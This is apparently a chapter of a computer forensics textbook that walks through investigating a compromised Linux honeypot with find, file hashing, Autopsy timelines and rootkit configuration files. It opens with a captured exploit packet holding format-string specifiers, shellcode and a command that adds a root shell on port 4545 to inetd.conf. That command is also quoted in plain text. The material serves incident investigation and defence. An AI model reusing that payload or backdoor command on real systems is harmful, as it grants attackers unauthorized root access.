Len: 456 3E D1 BA B6 00 00 00 00 00 00 00 02 00 01 86 B8 >... 00 00 00 01 00 00 00 02 00 00 00 00 00 00 00 00 ... 00 00 00 00 00 00 00 00 00 00 01 67 04 F7 FF BF ...g.... 04 F7 FF BF 05 F7 FF BF 05 F7 FF BF 06 F7 FF BF ... 06 F7 FF BF 07 F7 FF BF 07 F7 FF BF 25 30 38 78 ...%08x 20 25 30 38 78 20 25 30 38 78 20 25 30 38 78 20 %08x %08x %08x 25 30 38 78 20 25 30 38 78 20 25 30 38 78 20 25 %08x %08x %08x % 30 38 78 20 25 30 38 78 20 25 30 38 78 20 25 30 08x %08x %08x %0 38 78 20 25 30 38 78 20 25 30 38 78 20 25 30 38 8x %08x %08x %08 78 20 25 30 32 34 32 78 25 6E 25 30 35 35 78 25 x %0242x%n%055x% 6E 25 30 31 32 78 25 6E 25 30 31 39 32 78 25 6E n%012x%n%0192x%n 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ... 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ... 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ... 90 90 EB 4B 5E 89 76 AC 83 EE 20 8D 5E 28 83 C6 ...K^.v... .^(.. 20 89 5E B0 83 EE 20 8D 5E 2E 83 C6 20 83 C3 20 .^... .^... .. 83 EB 23 89 5E B4 31 C0 83 EE 20 88 46 27 88 46 ..#.^.1... .F'.F 2A 83 C6 20 88 46 AB 89 46 B8 B0 2B 2C 20 89 F3 *.. .F..F..+, .. 8D 4E AC 8D 56 B8 CD 80 31 DB 89 D8 40 CD 80 E8 .N..V...1...@... B0 FF FF FF 2F 62 69 6E 2F 73 68 20 2D 63 20 65 ..../bin/sh -c e 63 68 6F 20 34 35 34 35 20 73 74 72 65 61 6D 20 cho 4545 stream 74 63 70 20 6E 6F 77 61 69 74 20 72 6F 6F 74 20 tcp nowait root 2F 62 69 6E 2F 73 68 20 73 68 20 2D 69 20 3E 3E /bin/sh sh -i >> 20 2F 65 74 63 2F 69 6E 65 74 64 2E 63 6F 6E 66 /etc/inetd.conf 3B 6B 69 6C 6C 61 6C 6C 20 2D 48 55 50 20 69 6E ;killall -HUP in 65 74 64 00 00 00 00 09 6C 6F 63 61 6C 68 6F 73 etd...localhos 74 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 t... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...

In the packet dump, we see that the attacker sent code to add a new service to inetd using the following:

/bin/sh –c echo 4545 stream tcp nowait root /bin/sh sh –i >> /etc/inetd.conf; killall –HUP inetd

This forces the system to listen on port 4545 and give a root shell to anyone that connects to it.

Therefore, the problem is to confirm that the system was compromised, identify the method of intrusion, identify what was installed or modified, identify whom the attacker was, identify where the attacker came from, and identify the motives of the attacker.

Our initial theory is that the attacker used an RPC portmap vulnerability to gain access. However, we do not have enough information yet to create a theory on the motivation for the attack.

Q

H

The first step in the analysis is to survey the system and collect the “quick hits” of information. This is similar to walking around a physical crime scene looking for the obvious pieces of evidence. These quick hits allow us to form an initial theory of what happened. We can then identify major holes in the theory and places to focus our attention on.

Note that this section is not presented in a chronological order. It is organized by topic; the order that you should perform the tasks will depend on each indi-vidual case. The details of the topics are also not comprehensive. We have cho-sen these topics because they frequently provide useful information in an intrusion investigation. For each of the topics, ask yourself whether you know of other ways to find data in these categories. For example, think of other ways that you can find a hidden file and think of other things that you should look for in a timeline. The exact techniques will also change as the tools that attack-ers use change.

H i d d e n F i l e s

As we discussed in Chapter 11, it is common for attackers to create files in such a way that it is difficult for users to see them upon casual glance. One quick hit technique is to look for files that may have been hidden. You can do this by using the find tool in Linux and the images that are mounted in loopback.

One common hiding technique that we previously discussed is to add regular files to the /dev/ directory. We can find these with the –type f flag as follows: % pwd

/usr/local/forensics/locker/linux-incident/honeypot/mnt % find dev –type f –print

dev/MAKEDEV dev/ptyp

You should then examine all of the contents of all of the files identified by this technique. The threat of these files is that they could be configuration files for rootkits or other data that someone wants to hide. In the above example, the MAKEDEV script is standard and creates the device files in the /dev/ directory, but the ptyp file is part of a rootkit. The ptyp file is not standard on Linux systems, but the ptyp0 and ptyp1 files are! When you find a file that has contents that you suspect of being a rootkit configuration file, you should use the path as a key-word for a disk search to find any executables that read it. We will discuss this in more detail later.

The other data hiding technique we previously discussed was to start the file name with a “.”. We can find files that start with a “.” by using the -name flag with find. The following command will produce many hits, and most will not be related to the incident:

% pwd

/usr/local/forensics/locker/linux-incident/honeypot/mnt % find . –name “.*” –print

[...]

home/drosen/.bash_profile home/drosen/.bashrc home/drosen/.bash_history

usr/lib/perl5/5.00503/i386-linux/.packlist usr/man/man1/..1.gz usr/man/.Ci usr/man/.p usr/man/.a [...]

Again, the results of the find command will not all be related to the incident as “.” files are commonly used for normal activity, especially in user home directo-ries. Look for uncommon names in home directories and any instances in non-home directories. In the above example, the usr/man/.Ci/, usr/man/.p and usr/ man/.a files are suspect because they are not common to Linux installations. Another technique for attackers is to create a new file with Set User ID (SUID) permissions that allow them to get root privileges after getting normal user access. We can use find to identify those files as follows:

% find / -perm -04000 –print

This will result in system files that are valid, as not all SUID files are bad, although they should be minimized.

F i l e I n t e g r i t y V e r i f i c a t i o n

File integrity checks identify whether the contents of a file have changed. User-level rootkits are still commonly installed on honeynet systems and they modify the system binaries to hide data from the user. You can verify the integrity of a file by comparing its current hash value with the hash value from a file that can be trusted. The trusted hash can be calculated before the system was deployed or from a similar system that has not been compromised. The MD5 and SHA-1 algorithms are typically used for this application.

Some Linux systems use the rpm tool to manage software that is installed on them, and rpm can be used to validate software that it previously installed. When the –V flag is supplied, the integrity of the installed files is compared with the files in the RPM databases. To perform this, trusted RPM databases must exist. You can use the –root flag to point to the directory where the forensic images

were mounted in loopback. This process requires that the suspect file system images have the database files. However, this breaks one of our guidelines of not trusting anything on the suspect system. The command line to verify the image is as follows:

% rpm –Va \

–root=/usr/local/forensics/locker/linux-incident/honeypot/mnt

A better option for verifying file integrity is to generate the MD5 hash values for system files before the honeynet is deployed. After the compromise, the original hash values can be compared with the current hash values. The hash values can be calculated with the md5sum command that comes with Linux, but the tool is limited because it can only analyze one directory at a time. The md5deep tool from Jesse Kornblum can generate MD5 hashes for recursive directories (see http://md5deep.sourceforge.net). For example, it can hash the critical executables and configuration files with:

% md5deep -r /bin/ /usr/bin/ /usr/local/bin/ /sbin/ /usr/sbin/ /usr/local/sbin/ /etc/ > linux.md5

You should store the output file that is generated from md5deep in a safe location, such as on a CD. If it is stored on the system, the attacker can modify it.

If the hashes were calculated before the system was deployed, you can use the –x flag with md5deep to find files that are not in the database. The –x flag forces md5deep to ignore files whose hash is found in the database and print any file that is not found in the database. Therefore, the only files that will be printed are those that were changed or added after the baseline was taken. For example, if we had used the above command to calculate the hashes of system executables and configuration files, the following would be used on the images mounted in loop-back to identify which ones had changed or been added:

% pwd

/usr/local/forensics/locker/linux-incident/honeypot % md5deep –x linux.md5 -r mnt/bin/ mnt/usr/bin/ \ mnt/usr/local/bin/ mnt/sbin/ mnt/usr/sbin/ \ mnt/usr/local/sbin/ mnt/etc/

In September of 2003, the Honeynet Project released an image for the Scan of the Month of a compromised Linux system. Before the system was deployed as a honeynet, the MD5 values of all files were calculated as follows:

% md5deep -r / | nc –w 3 10.0.0.1 9000

The output was sent to another system by using netcat. The original hashes were released in the challenge and it made the analysis much easier. By removing the files that were in the hash database, 17,088 files could be ignored in the analysis. Only 617 files had to be analyzed, and many of them were either log files that were created by the system or files that were installed during the incident. A final option for verifying file integrity is to buy or download hashes that others have created. The largest database is a CD of software hashes that is sold by the National Institute of Standards and Technologies (NIST) (http://nsrl.nist.gov), called the National Software Reference Library (NSRL). It contains hashes of software that is known to be good and known to be bad. This could be useful during the analysis process, but it is easier if hashes were taken of the system before deployment.

Other databases include:

• Hash Keeper (available at http://www.hashkeeper.org)

• Known Goods (available at http://www.knowngoods.org/)

• Solaris Fingerprint Database (available at http://sunsolve.sun.com/pub-cgi/ fileFingerprints.pl)

Any file that is identified in this process should be analyzed. The most basic anal-ysis method is to run the strings command on the file to find references to con-figuration files and debug statements such as usage information. While it is fairly trivial for the developer of the rootkit to obfuscate the configuration file location and other strings, most do not. We will show an example of this from the Foren-sic Challenge later in the chapter. When using Autopsy to analyze the system, the strings of binary file can be easily extracted. Refer to Chapter 14 on reverse engi-neering for more advanced techniques.

Unfortunately, MD5 hashes of the Forensic Challenge system were not taken before it was deployed, and the NSRL does not have the needed hashes. There-fore, we cannot use this technique in our example system.

F i l e A c t i v i t y T i m e l i n e : M AC T i m e s

Another technique for finding quick hit pieces of evidence is to look at the file MAC times. Typically, files are listed within a single directory, and they can be sorted by name, size, or date. However, we are always restricted to just one directory at a time. This technique creates a timeline that allows us to view files and directories based on their MAC times instead of based on which directory they are in. Therefore, we will be able to identify all activity at a given time across multiple directories. As we saw in the file system section, most file systems save at least three times for each file. These include the last modification, last access, and last change times.2

The timeline will be created using Autopsy in a two-step process. The first step is to convert the temporal data in the file system into a generic format and save it to a file. The second step is to take the data in the generic format and sort the entries based on their times. The benefit of this two-step process is that we can add and remove as much information as needed before the timeline is created.



To make the timeline in Autopsy, select the File Activity Timelines button from the Host Gallery. Then select the Create Data File tab to make the generic data file, as shown in Figure 12-3. All file system images for the host will be listed, and typically all of the images are selected so that they are added to the timeline. Autopsy has the ability to add the following types of information:

• Allocated files: Files that you would see by doing an ls on the system

• Unallocated files: Files that have been deleted and have a file name that points to the meta-data structure

• Unallocated Meta-Data: Data from unallocated meta-data structures that may not have a file name pointing to them but still contain useful data

2. For additional information on file activity timelines, see Dan Farmer’s article “What are MAC-times?” at http://www.ddj.com/documents/s=880/ddj0010f/0010f.htm.

In many cases, all three types are used in the timeline.

For the Forensic Challenge example, choose all file system images and all types of data. The output file name can be anything, and ensure that the Calculate MD5

button is selected so that you can later verify the integrity of the file. When the

OK button is selected, Autopsy will show which commands are being run to gen-erate the data file.

After the data file is generated, the data must be sorted by selecting the Create Timeline button. As shown in Figure 12-4, this screen allows you to define the date range that the timeline will have and allows you to translate the User ID (UID) and Group ID (GID) for each file to the actual user and group name. For the Forensic Challenge example, we want the timeline to start on November 6, 2000 and not have an ending date. To translate the UID and GID to names, select the honeypot.hda8.dd image from the pulldown so that Autopsy can find Figure 12-3 How to create a data file for a timeline

the /etc/passwd and /etc/group files. Select a name for the resulting file ( time-line-nov6, for example) and click OK. Autopsy will run the mactime tool from the Sleuth Kit to generate the timeline.

After the timeline has been created, you can view it in Autopsy, although this is not recommended. HTML browsers do not handle large tables very well, and it is easier and more efficient to use the command line. The timeline can be found in the output folder of the host in the Evidence Locker.

% pwd

/usr/local/forensics/locker/linux-incident/honeypot/ % less output/timeline-nov6


Using the less command as shown in Figure 12-5, you can move forward by using the space bar or f and move back a page using b. Searching is done by entering “/” followed by the search string. Table 12-3 shows the format of the timeline.

Figure 12-5 You can view the timeline from the command line.

1760 .a. -/-rwxr-xr-x 1010 users 109829 /usr/man/.Ci/scan/bind/ibind.sh 133344 .a. -/-rwxr-xr-x 1010 users 109850 /usr/man/.Ci/q

1153 .a. -rwxr-xr-x 1010 users 109801 <honeypot.hda5.dd-dead-109801> 171 .a. -/-rw--- 1010 users 109842 /usr/man/.Ci/scan/port/strobe/INSTALL 4096 .a. d/drwxr-xr-x 1010 users 109820 /usr/man/.Ci/scan/

26676 .a. -/-rw-r--r-- 1010 users 109839 /usr/man/.Ci/scan/wu/fs 4096 .a. d/drwxr-xr-x 1010 users 109837 /usr/man/.Ci/scan/wu 4096 .a. d/drwxr-xr-x 1010 users 93898 /usr/man/.Ci/ 4096 .a. d/drwxr-xr-x 1010 users 109821 /usr/man/.Ci/scan/amd 3980 .a. -/-rw-r--r-- 1010 users 109830 /usr/man/.Ci/scan/bind/pscan.c 185988 .a. -/-rwxr-xr-x 1010 users 109856 /usr/man/.Ci/find

17364 .a. -/-rw--- 1010 users 109846 /usr/man/.Ci/scan/port/strobe/strobe.c 5907 .a. -/-rw--- 1010 users 79063 /usr/man/.Ci/scan/daemon/lscan2.c 15092 .a. -/-rwxr-xr-x 1010 users 109836 /usr/man/.Ci/scan/x/pscan

1259 .a. -/-rwxr-xr-x 1010 users 109834 /usr/man/.Ci/scan/x/xfil 118 .a. -/-rwxr-xr-x 1010 users 93899 /usr/man/.Ci/ /Anap Wed Nov 08 2000 08:51:54 714 ..c -/-rwxr-xr-x 1010 users 109806 /usr/man/.Ci/a.sh

7229 ..c -/-rwxr-xr-x 1010 users 109805 /usr/man/.Ci/snif

Wed Nov 08 2000 08:51:55 171 ..c -/-rw--- 1010 users 109842 /usr/man/.Ci/scan/port/strobe/INSTALL 4096 ..c d/drwxr-xr-x 1010 users 109831 /usr/man/.Ci/scan/x

17969 ..c -/-rwxr-xr-x 1010 users 109832 /usr/man/.Ci/scan/x/x 698 ..c -/-rwxr-xr-x 1010 users 109819 /usr/man/.Ci/clean

39950 ..c -/-rw--- 1010 users 109847 /usr/man/.Ci/scan/port/strobe/strobe.ser :

Table 12-3 Format of the File Activity Time Line

Column Description Examples

1 Date Tue Nov 12 2002 08:42:22

2 Size 445

3 What times this entry is for (modified, accessed, and/or changed time)

mac, m.c, m.., or .a.

4 Permissions

-/-rw-r--r--5 User Name/User ID Root

6 Group Name/Group ID Root

7 Meta-Data Address 3345

When examining the timeline, look for the following events as possible evidence:

• User activity during non-normal hours

• The creation and modification of directories

• Modifications to the system directories (/bin/, /sbin/, etc.)

• Deleted files (if the time information is saved for deleted file names)

• Large unallocated inode structures

• Compiling applications (access of header files)

• User IDs that did not have a corresponding user name. (These may corre-spond to files that were part of a tar archive file.)

One benefit of a honeynet system over a normal production system is the control and knowledge of the system. There will likely be little legitimate activity on the system, so it is easy to identify “non-normal” user activity.


In our example, Table 12-4 shows the timeline entries from November 8, 2000 that are suspect and should be investigated after our “quick hits” are done. The entries in the timeline that look like <honeypot.hda5.dd-dead-1234> are for unallocated meta-data. These are inode structures for files that have been deleted and still have times associated with them. Therefore, the name may no longer be known since the pointer could have been overwritten by the system. You can ana-lyze the meta-data structures later in Autopsy’s Meta-Data mode.

Note that it is fairly easy for attackers to fabricate the times on files. Therefore, an attacker’s activity could be changed so it looks like it occurred many months ago. Fortunately, many attackers do not modify the times on all files they access and change, so you can typically find some evidence. Remember the key ideas though and try to get supporting evidence from network logs.

H a s h D a t a b a s e s

A variation on the file integrity quick hits is using hash databases of “known bad” files. These are generated from previous attacks where malicious software was installed. At the time of this writing, there are no known public databases with

Table 12-4 Entries from File Activity Timeline That Are Suspect

Time Type File Relevance

1 08:45 m.c /etc/hosts.deny _{File is set to size 0, which prevents} hosts from being blocked by TCP Wrappers.

2 08:51 m.. Unallocated inode 8133 on hda8.dd

Deletion time of a 2MB file

3 08:51 .a. /usr/man/.Ci _{This is not a standard directory and} the contents all have similar times; likely created from an archive file. 4 08:52 m.c multiple .bash_history files _{History files are linked to} /dev/null

so that no commands are recorded. 5 08:52 mac /usr/man/.Ci/backup/ifconfig _{Backups of binaries are created.} 6 08:52 .a. /usr/man/.Ci/ssh-1.2.27.tar

(deleted)

Deleted file that is 18MB.

7 08:53 m.c /etc/rc.d/rc.local _{A start-up script that was modified.} 8 08:53 m.c /usr/local/bin/sshd1 _{New SSHD installed}

9 08:53 ..c /usr/sbin/in.ftpd wu-ftp was installed. 10 08:53 ..c /usr/sbin/rpc.mountd _{NFS-Utils were installed.} 11 08:54 mac /usr/sbin/named _{Named was installed.} 12 08:55 m.c /etc/passwd, /etc/shadow _{Password files were modified.} 13 08:58 .a. /usr/include header files _{Program was compiled.} 14 08:59 mac /dev/tpack (deleted) _{Deleted directory in} /dev/ 15 08:59 mac /home/drosen/.bash_history _{History file that has a nonzero}

size

16 09:02 mac /var/tmp/nap _{Files left in temporary directories} should be examined.

such information. One of the challenges with such a system is ensuring that the contents are accurate.

To generate your own database, you can use the md5sum tool. Calculate the MD5 values of files that you know are part of a rootkit and add the md5sum output to a file as follows:

% md5sum ps >> linux-rootkits.md5

To later determine whether a new incident used the same tools as a previous inci-dent, you can use this database. You can use the grep command or the hfind tool from the Sleuth Kit to search for the hash in the file. The hfind tool is more effi-cient than grep because it uses a binary search algorithm instead of sequentially processing the database.

To use hfind, the first step is to make an index of the hash database. This is done with hfind–I as follows:

% hfind –i md5sum linux-rootkits.md5

Extracting Data from Database (linux-rootkits.md5) Valid Database Entries: 801

Invalid Database Entries (headers or errors): 0 Index File Entries (optimized): 778

Sorting Index (linux-rootkits.md5-md5.idx)

To perform a lookup, just supply the hash to hfind as follows:

% hfind linux-rootkits.md5 263a7e7db0ade6b1fa5237ed280edbd4 263a7e7db0ade6b1fa5237ed280edbd4 /bin/ps

Note that the database will have to be reindexed when new hashes are added.3

3. The Sleuth Kit Informer newsletter has had two articles on hash databases and using hfind. See http://www.sleuthkit.org/informer/ for these articles.

Q u i c k H i t s S u m m a r y

This section has shown techniques you can use to quickly identify files to focus on during the remainder of your investigation. For example, using these tech-niques on our example system, we have identified:

• A regular file in /dev/ that could have been used by a trojan executable

• The /usr/man/.Ci directory that could have been used by a rootkit

• An unallocated inode that is 2MB in size

• Files in the temporary directories

• That applications and services were installed

We must now reevaluate our initial theory of the incident with the evidence that we found. Our initial theory was that the RPC portmap vulnerability was used to gain access. We have not found any evidence yet to support or contra-dict that, so that should be a priority for the next phase. From the quick hits analysis, we identified interactive communication with the system at around 8:00 A.M. The system was configured to not deny access by remote systems and the history of commands was not saved. A rootkit was likely installed that used the /usr/man/.Ci directory and stored configuration files in /dev/. We saw the installation of SSH, wu-ftp, named, and NFS-Utils. We have not yet identified a motive for the attack. Therefore, a theory of the incident includes that the attacker was scanning for vulnerable hosts the previous night and the honeynet was identified. In the morning, the attacker gained access and installed a root-kit and other applications.

The next section of this chapter shows how we can fill in the holes in our theory.

F

H

From our quick hit analysis, we learned some of the key areas we need to focus on. Using those leads, we can now do a more comprehensive search of the system

for evidence. For example, we can do the following to get more details of the Forensic Challenge incident:

• Get the date and times associated with the identified files and look at the time-line to find other activity at the same time that did not look suspicious during the first analysis.

• Examine the directories that the identified files are located in and look for similar files and similar times. Files can sometimes be correlated even if the times have been modified to hide their relationship.

• Run strings on the files to get a basic understanding of their functionality. This is useful for executable files that were added to the system.

• Perform keyword searches for the paths of files that appear to be rootkit con-figuration or output files. For example, we can search for /dev/ptyp or /var/ tmp/nap.

• Use Autopsy’s Meta-Data mode to examine unallocated inode structures. In the Forensic Challenge example, inode 8133 of honeypot.hda8.dd should be examined.

As was the case in the previous section, this section is presented by topic and not in chronological order. We have provided notes when it is appropriate to follow up with a different type of analysis on the data. As a reminder, the topics are the important aspect of this chapter. The exact commands that the techniques illus-trated here use are just examples and are not comprehensive. Always ask yourself what other techniques you can use to achieve the same goal.

F i l e C o n t e n t A n a l y s i s

During the quick hits phase, we identified files that could be related to the inci-dent. The next logical step is to examine the files’ contents. We can do this by using the images mounted in loopback or with Autopsy. File content analysis is the most basic method of investigating a computer and is most similar to how computers are used on a daily basis. This process will help us to confirm which files were involved in the incident and to gather additional clues.

Again, it’s important to keep in mind the guidelines we’ve discussed. Never trust anything on the system. This means that you should not execute executable files from the system unless you are doing so in a controlled environment. You must also be careful when examining documents with macros, HTML files, and other file types that could make network connections to external sites or execute code on your system.

When viewing the contents of a binary file, it is most useful to extract out just the readable text. The strings command in UNIX extracts the ASCII strings from a file, and Autopsy provides access to this tool when viewing data. There-fore, when examining a suspect executable, the strings output can be useful for a quick analysis.


Returning to our Forensic Challenge example, we identified the /dev/ptyp file as suspect because it was a nondevice file in the /dev/ directory. Next we view the contents in Autopsy to determine whether it is part of the incident or not. Open the “/” image from the Host Gallery in Autopsy, honeypot.hda8.dd. While in the File mode, open the /dev/directory and select the ptyp file. A selection of its contents are shown as follows:

2 slice2 2 snif 2 pscan 2 imp 3 qd 2 bs.sh

This looks like the contents of a rootkit configuration file. Many rootkits have configuration files similar to this, where the first column is a type identifier and the second column is the expression to hide. For example, the entries with a 2 _in the beginning may tell the trojan executable to hide all processes or files that are named that exact string. An entry with a 3 _{in the beginning may tell the trojan} executable to hide all processes or files that have that string anywhere in the name. It is useful to install and play with rootkits on a test system to learn how they work and what to look for.